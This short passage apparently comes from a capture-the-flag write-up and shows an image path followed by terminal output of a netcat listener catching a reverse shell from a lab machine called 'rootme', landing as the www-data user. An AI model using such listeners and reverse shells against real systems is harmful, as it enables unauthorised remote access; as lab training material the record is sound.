 ❯ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.9.2.14] from (UNKNOWN) [10.10.117.64] 52812
Linux rootme 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 21:12:30 up 13 min,  0 users,  load average: 0.00, 0.48, 0.67
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$